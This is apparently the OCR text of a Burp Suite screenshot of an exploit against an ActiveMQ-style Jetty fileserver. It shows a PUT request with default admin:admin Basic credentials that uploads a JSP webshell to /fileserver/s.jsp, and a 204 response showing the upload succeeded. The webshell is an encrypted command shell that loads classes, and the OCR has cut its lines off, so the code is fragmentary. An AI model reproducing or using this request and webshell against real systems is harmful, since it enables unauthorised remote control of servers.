 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE AES Killer Brida Bypass WAF Hackvertor
3 × ...
Send Cancel < > Target: http://192.168.10.149:8161
Request
Pretty Raw \n Actions
1 PUT /fileserver/s.jsp HTTP/1.1
2 Host: 192.168.10.149:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Content-Length: 2617
12
13
14 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{publ
y {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s
deToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { ba
);Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass()
<%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payl
ter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }cat
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search... 0 matches
INSPECTOR
Done
79 bytes | 22 millis